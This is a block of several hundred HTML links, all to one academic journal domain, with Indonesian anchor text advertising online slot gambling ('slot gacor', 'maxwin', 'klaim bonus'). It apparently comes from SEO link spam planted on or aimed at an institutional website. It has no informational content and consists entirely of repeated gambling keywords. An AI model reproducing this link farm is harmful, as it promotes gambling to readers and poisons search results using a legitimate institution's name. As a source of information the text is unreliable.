    <a href="https://journal.stiemb.ac.id/">slotgacor indonesia terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp luberan</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp mantul</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp multi scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor paarah auto win</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor rtp tebal</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp 50x</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor auto hitam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp nempel terus</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacorr angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp hit hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor spin singa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bidikan admin</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacorr jp aktif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bukan kaleng</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x777 spin</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor jp emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp mentok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertingkat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jackpot beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x250 terpicu</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccorr level pro</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor turbo jp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor pola buaya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp badai</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp sangar</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor nuclear win</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter orbit</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp meledak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kemenangan max</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jackpot roket</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor hoki elit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor spin sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp pantas</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccorr rtp kencang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tinggi malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor kemungkinan besar</a>
    <a href="https://journal.stiemb.ac.id/">sl0ttgacor jp max speed</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jackpot melayang</a>
    <a href="https://journal.stiemb.ac.id/">menang cepat hari ini</a>
    <a href="https://journal.stiemb.ac.id/">mecahin jp besar</a>
    <a href="https://journal.stiemb.ac.id/">naikin rtp langsung</a>
    <a href="https://journal.stiemb.ac.id/">terobos jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">memburu maxwin brutal</a>
    <a href="https://journal.stiemb.ac.id/">ngegas menang terus</a>
    <a href="https://journal.stiemb.ac.id/">pecahkan layar jp</a>
    <a href="https://journal.stiemb.ac.id/">menyala auto menang</a>
    <a href="https://journal.stiemb.ac.id/">tembus hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menarik jp primetime</a>
    <a href="https://journal.stiemb.ac.id/">meluncur tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">ngepush kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memutar peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">meledak maxwin</a>
    <a href="https://journal.stiemb.ac.id/">menabrak rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">menggandakan hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengambil jp harian</a>
    <a href="https://journal.stiemb.ac.id/">mendorong kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan jp panas</a>
    <a href="https://journal.stiemb.ac.id/">mengunci maxwin</a>
    <a href="https://journal.stiemb.ac.id/">membombardir hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menyebrang jp super</a>
    <a href="https://journal.stiemb.ac.id/">melibas kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyapu scatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">melibas odds besar</a>
    <a href="https://journal.stiemb.ac.id/">menggulung hasil</a>
    <a href="https://journal.stiemb.ac.id/">memicu jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang top</a>
    <a href="https://journal.stiemb.ac.id/">mengorbit kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat rtp</a>
    <a href="https://journal.stiemb.ac.id/">menyembur hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat jp luar biasa</a>
    <a href="https://journal.stiemb.ac.id/">melaju ke maxwin</a>
    <a href="https://journal.stiemb.ac.id/">memetik hasil manis</a>
    <a href="https://journal.stiemb.ac.id/">menyundul kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengacaukan rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">menyetir hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">melejit meraih jp</a>
    <a href="https://journal.stiemb.ac.id/">mendorong angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan jp malam</a>
    <a href="https://journal.stiemb.ac.id/">mengunci hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">mencatat kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menghajar jp liar</a>
    <a href="https://journal.stiemb.ac.id/">mengukir maxwin elegan</a>
    <a href="https://journal.stiemb.ac.id/">menggelindingkan risiko</a>
    <a href="https://journal.stiemb.ac.id/">mencair peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">meninggikan tingkat profit</a>
    <a href="https://journal.stiemb.ac.id/">memukul jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan mode kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">meroketkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">melintasi rtp angkasa</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan hasil</a>
    <a href="https://journal.stiemb.ac.id/">menjebol hadiah utama</a>
    <a href="https://journal.stiemb.ac.id/">mengerem kalah</a>
    <a href="https://journal.stiemb.ac.id/">memperbesar jp</a>
    <a href="https://journal.stiemb.ac.id/">mengunci peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menyentuh batas maxwin</a>
    <a href="https://journal.stiemb.ac.id/">memecah rekor jp</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan mode kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melepas keberuntungan besar</a>
    <a href="https://journal.stiemb.ac.id/">memacu hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit malam</a>
    <a href="https://journal.stiemb.ac.id/">memborong hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memanjat peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang meja cuan</a>
    <a href="https://journal.stiemb.ac.id/">melaju ambil jp</a>
    <a href="https://journal.stiemb.ac.id/">menyapu habis payout</a>
    <a href="https://journal.stiemb.ac.id/">menggaruk rejeki</a>
    <a href="https://journal.stiemb.ac.id/">membuang rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">memanggil keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menyalip kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengalirkan profit</a>
    <a href="https://journal.stiemb.ac.id/">menyodok hadiah kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengikat peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">merangsek hadiah</a>
    <a href="https://journal.stiemb.ac.id/">melompat ke jp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mengungkit profit</a>
    <a href="https://journal.stiemb.ac.id/">mendarat di kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengoplos peluang</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat jackpot siang</a>
    <a href="https://journal.stiemb.ac.id/">mengoprek rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menerjang hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">memeluk keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melubangi payout</a>
    <a href="https://journal.stiemb.ac.id/">memecah penghalang profit</a>
    <a href="https://journal.stiemb.ac.id/">menggeser peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">menggosok hadiah tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menggelegakkan jp</a>
    <a href="https://journal.stiemb.ac.id/">membenturkan profit hingga naik</a>
    <a href="https://journal.stiemb.ac.id/">menyeret jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggiling peluang</a>
    <a href="https://journal.stiemb.ac.id/">mencuri peluang jp</a>
    <a href="https://journal.stiemb.ac.id/">menghimpun profit</a>
    <a href="https://journal.stiemb.ac.id/">membelokkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melempar peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menciduk jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">menggembungkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyeruduk hadiah</a>
    <a href="https://journal.stiemb.ac.id/">daftar sekarang juga</a>
    <a href="https://journal.stiemb.ac.id/">mulai bermain hari ini</a>
    <a href="https://journal.stiemb.ac.id/">klaim bonus terbaru</a>
    <a href="https://journal.stiemb.ac.id/">akses layanan cepat</a>
    <a href="https://journal.stiemb.ac.id/">bergabung di sini</a>
    <a href="https://journal.stiemb.ac.id/">coba keberuntungan sekarang</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">pelajari lebih lanjut</a>
    <a href="https://journal.stiemb.ac.id/">cek update hari ini</a>
    <a href="https://journal.stiemb.ac.id/">mulai petualangan Anda</a>
    <a href="https://journal.stiemb.ac.id/">klaim kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">ikuti panduan lengkap</a>
    <a href="https://journal.stiemb.ac.id/">buka akses utama</a>
    <a href="https://journal.stiemb.ac.id/">gabung komunitas sekarang</a>
    <a href="https://journal.stiemb.ac.id/">lihat promo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">tekan untuk memulai</a>
    <a href="https://journal.stiemb.ac.id/">rasakan sensasi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">temukan rekomendasi pilihan</a>
    <a href="https://journal.stiemb.ac.id/">pilih permainan favorit</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">buruan cek sekarang</a>
    <a href="https://journal.stiemb.ac.id/">klaim hadiahmu</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan penawaran menarik</a>
    <a href="https://journal.stiemb.ac.id/">akses promo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">bergabung dan menang</a>
    <a href="https://journal.stiemb.ac.id/">temukan peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">mulai tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">langsung masuk halaman</a>
    <a href="https://journal.stiemb.ac.id/">aktifkan bonus instan</a>
    <a href="https://journal.stiemb.ac.id/">cek peluang hari ini</a>
    <a href="https://journal.stiemb.ac.id/">nikmati fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">upgrade pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">ikuti event menarik</a>
    <a href="https://journal.stiemb.ac.id/">jadikan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">akses layanan premium</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan sensasi kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">ambil kesempatan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">jelajahi dunia baru</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur modern</a>
    <a href="https://journal.stiemb.ac.id/">lihat penawaran eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">halaman utama</a>
    <a href="https://journal.stiemb.ac.id/">detail informasi</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk melihat</a>
    <a href="https://journal.stiemb.ac.id/">kunjungi situs resmi</a>
    <a href="https://journal.stiemb.ac.id/">lihat selengkapnya</a>
    <a href="https://journal.stiemb.ac.id/">buka halaman berikut</a>
    <a href="https://journal.stiemb.ac.id/">informasi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">sumber informasi lengkap</a>
    <a href="https://journal.stiemb.ac.id/">tempat terbaik hari ini</a>
    <a href="https://journal.stiemb.ac.id/">penawaran paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">akses cepat dan aman</a>
    <a href="https://journal.stiemb.ac.id/">fitur unggulan premium</a>
    <a href="https://journal.stiemb.ac.id/">halaman paling populer</a>
    <a href="https://journal.stiemb.ac.id/">masuk ke menu utama</a>
    <a href="https://journal.stiemb.ac.id/">akses update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pusat informasi lengkap</a>
    <a href="https://journal.stiemb.ac.id/">menu pilihan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">lihat seluruh fitur</a>
    <a href="https://journal.stiemb.ac.id/">halaman info penting</a>
    <a href="https://journal.stiemb.ac.id/">maxwin harian premium</a>
    <a href="https://journal.stiemb.ac.id/">winrate malam tinggi</a>
    <a href="https://journal.stiemb.ac.id/">rtp real time update</a>
    <a href="https://journal.stiemb.ac.id/">jackpot raksasa edisi 2025</a>
    <a href="https://journal.stiemb.ac.id/">scatter turbo mode</a>
    <a href="https://journal.stiemb.ac.id/">maxwin edisi komunitas</a>
    <a href="https://journal.stiemb.ac.id/">rtp server internasional</a>
    <a href="https://journal.stiemb.ac.id/">jp luar negeri premium</a>
    <a href="https://journal.stiemb.ac.id/">bonus harian ekstra</a>
    <a href="https://journal.stiemb.ac.id/">jackpot mega edition</a>
    <a href="https://journal.stiemb.ac.id/">winrate akurat realtime</a>
    <a href="https://journal.stiemb.ac.id/">maxwin prime session</a>
    <a href="https://journal.stiemb.ac.id/">rtp favorit pemain</a>
    <a href="https://journal.stiemb.ac.id/">jackpot singa emas</a>
    <a href="https://journal.stiemb.ac.id/">bonus petir x500</a>
    <a href="https://journal.stiemb.ac.id/">mode primetime jp</a>
    <a href="https://journal.stiemb.ac.id/">rtp konsisten pagi</a>
    <a href="https://journal.stiemb.ac.id/">maxwin update mingguan</a>
    <a href="https://journal.stiemb.ac.id/">jp meteor malam</a>
    <a href="https://journal.stiemb.ac.id/">bonus premium elite</a>
    <a href="https://journal.stiemb.ac.id/">rtp pilihan komunitas</a>
    <a href="https://journal.stiemb.ac.id/">jp full scatter platinum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin x2000 edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp akurasi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">jackpot bulanan elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus super thunder</a>
    <a href="https://journal.stiemb.ac.id/">jp favorit pengguna</a>
    <a href="https://journal.stiemb.ac.id/">mode malam rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultra mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot primetime premium</a>
    <a href="https://journal.stiemb.ac.id/">rtp server korea</a>
    <a href="https://journal.stiemb.ac.id/">bonus harian silver</a>
    <a href="https://journal.stiemb.ac.id/">jp rtp favorit</a>
    <a href="https://journal.stiemb.ac.id/">maxwin kombo edisi</a>
    <a href="https://journal.stiemb.ac.id/">jackpot edisi global</a>
    <a href="https://journal.stiemb.ac.id/">rtp rilis terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bonus mega platinum</a>
    <a href="https://journal.stiemb.ac.id/">jp raksasa global</a>
    <a href="https://journal.stiemb.ac.id/">maxwin edisi ultralight</a>
    <a href="https://journal.stiemb.ac.id/">jackpot hyperburst</a>
    <a href="https://journal.stiemb.ac.id/">rtp sesi pagi</a>
    <a href="https://journal.stiemb.ac.id/">bonus vip eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">jp platinum core</a>
    <a href="https://journal.stiemb.ac.id/">maxwin prime update</a>
    <a href="https://journal.stiemb.ac.id/">jackpot edisi midnight</a>
    <a href="https://journal.stiemb.ac.id/">rtp akurat server</a>
    <a href="https://journal.stiemb.ac.id/">bonus neon edition</a>
    <a href="https://journal.stiemb.ac.id/">jp favorit elit</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultimate mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot akurasi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mengejar jp besar</a>
    <a href="https://journal.stiemb.ac.id/">menyambar peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">melompat ambil jackpot</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat kemenangan tinggi</a>
    <a href="https://journal.stiemb.ac.id/">memburu profit cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengalirkan cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">mencetak hasil mantap</a>
    <a href="https://journal.stiemb.ac.id/">memetik keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggulung hasil jackpot</a>
    <a href="https://journal.stiemb.ac.id/">memukul hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menarik rezeki malam</a>
    <a href="https://journal.stiemb.ac.id/">menggempur payout</a>
    <a href="https://journal.stiemb.ac.id/">menguasai profit mingguan</a>
    <a href="https://journal.stiemb.ac.id/">menyelam cari cuan</a>
    <a href="https://journal.stiemb.ac.id/">memacu kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat rtp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">melesatkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengundang hoki besar</a>
    <a href="https://journal.stiemb.ac.id/">meledakkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menggeser kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyulut keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggandakan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengolah peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menabrak batas payout</a>
    <a href="https://journal.stiemb.ac.id/">menggelitik jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menyerang peluang</a>
    <a href="https://journal.stiemb.ac.id/">mendorong profit maksimal</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melonjak raih cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengunci hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">mencungkil jackpot tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">melibas payout</a>
    <a href="https://journal.stiemb.ac.id/">menantang peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">memanjat rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menggores rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menguasai meja cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengalihkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyeret hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menguras profit maksimal</a>
    <a href="https://journal.stiemb.ac.id/">membolak-balik peluang</a>
    <a href="https://journal.stiemb.ac.id/">menciduk payout harian</a>
    <a href="https://journal.stiemb.ac.id/">mengembun jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menampar rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengait hasil kotor</a>
    <a href="https://journal.stiemb.ac.id/">menyalip kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memompa keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang gelap</a>
    <a href="https://journal.stiemb.ac.id/">menyebur ke profit besar</a>
    <a href="https://journal.stiemb.ac.id/">menghisap rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menonjok jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggeser kerugian</a>
    <a href="https://journal.stiemb.ac.id/">melompatkan payout</a>
    <a href="https://journal.stiemb.ac.id/">memancing kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengikis rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak-abrik peluang</a>
    <a href="https://journal.stiemb.ac.id/">melarikan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menganyam keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengambil kesempatan besar</a>
    <a href="https://journal.stiemb.ac.id/">membidas jackpot</a>
    <a href="https://journal.stiemb.ac.id/">membenamkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">memutar peluang rahasia</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengikat cuan beruntun</a>
    <a href="https://journal.stiemb.ac.id/">melayang ambil hasil</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">memungut profit liar</a>
    <a href="https://journal.stiemb.ac.id/">melunakkan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">mengantar profit malam</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menadahkan hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">menghabisi rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">memeriahkan peluang pagi</a>
    <a href="https://journal.stiemb.ac.id/">mengeksekusi jackpot</a>
    <a href="https://journal.stiemb.ac.id/">meraih cuan tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengamankan peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak payout</a>
    <a href="https://journal.stiemb.ac.id/">menyatukan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menggelindingkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menjaring profit</a>
    <a href="https://journal.stiemb.ac.id/">membidik kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menggebrak jackpot malam</a>
    <a href="https://journal.stiemb.ac.id/">menggentarkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menjemput cuan</a>
    <a href="https://journal.stiemb.ac.id/">memburu hasil cepat</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam payout</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan layar</a>
    <a href="https://journal.stiemb.ac.id/">merebut peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengajak hoki masuk</a>
    <a href="https://journal.stiemb.ac.id/">menyayat rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">melambungkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menarik angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menggiling rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan cuan instan</a>
    <a href="https://journal.stiemb.ac.id/">menggugurkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengurut payout maksimal</a>
    <a href="https://journal.stiemb.ac.id/">menghimpun peluang</a>
    <a href="https://journal.stiemb.ac.id/">melibas cuan kencang</a>
    <a href="https://journal.stiemb.ac.id/">mengantar jp siang</a>
    <a href="https://journal.stiemb.ac.id/">membalikkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melompati kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melemaskan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocok rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">meluruskan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengembangkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengayun peluang</a>
    <a href="https://journal.stiemb.ac.id/">menerobos batas profit</a>
    <a href="https://journal.stiemb.ac.id/">mengemudi kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyihir kesempatan</a>
    <a href="https://journal.stiemb.ac.id/">mencabut jp besar</a>
    <a href="https://journal.stiemb.ac.id/">menyedot cuan</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan mode jp</a>
    <a href="https://journal.stiemb.ac.id/">mengepak keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">meremas peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyeberang ke kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit puncak</a>
    <a href="https://journal.stiemb.ac.id/">mengembalikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggilas kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengalahkan keberuntungan buruk</a>
    <a href="https://journal.stiemb.ac.id/">melambatkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyadap cuan dalam</a>
    <a href="https://journal.stiemb.ac.id/">mengocok kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong jp liar</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan hasil</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengukur peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghubungkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengemas profit</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">menyusun strategi menang</a>
    <a href="https://journal.stiemb.ac.id/">membelah peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">meraut keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">membakar hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengharmonikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menebas hambatan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengencangkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melayang meraih jp</a>
    <a href="https://journal.stiemb.ac.id/">memoles peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocok profit besar</a>
    <a href="https://journal.stiemb.ac.id/">melebur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengies rtp buruk</a>
    <a href="https://journal.stiemb.ac.id/">menggulung kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melipat gandakan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengikis kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menggetar payout</a>
    <a href="https://journal.stiemb.ac.id/">mengambil alih peluang</a>
    <a href="https://journal.stiemb.ac.id/">mencolok hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">mengaspal jalan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengorbit cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">melibas jackpot kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengusik peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocak rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">menebar keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengurung rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">menggesek peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyalurkan profit</a>
    <a href="https://journal.stiemb.ac.id/">membungkus kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">memaksa jackpot keluar</a>
    <a href="https://journal.stiemb.ac.id/">menggali peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghajar peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">menyebrangkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menghapus kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melecutkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengiris kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengobarkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menumbuhkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengurangi beban kalah</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan peluang panas</a>
    <a href="https://journal.stiemb.ac.id/">mencapai jackpot baru</a>
    <a href="https://journal.stiemb.ac.id/">memetik angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengorek hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menguatkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melanggar batas payout</a>
    <a href="https://journal.stiemb.ac.id/">menggaet peluang</a>
    <a href="https://journal.stiemb.ac.id/">memanjakan jackpot</a>
